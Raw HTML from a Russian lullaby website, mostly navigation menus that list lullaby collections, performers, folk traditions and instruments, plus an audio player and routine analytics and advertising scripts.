					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye?tags=text-dlya_malchika-zhenskij-natalya-starye_kolybelnye-pravoslavnye_kolybelnye&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye?tags=text-dlya_malchika-zhenskij-natalya-starye_kolybelnye-pravoslavnye_kolybelnye&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye?tags=text-dlya_malchika-zhenskij-natalya-starye_kolybelnye-pravoslavnye_kolybelnye&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3082600 bytes
page generation time: 0.56086802482605 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139945
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
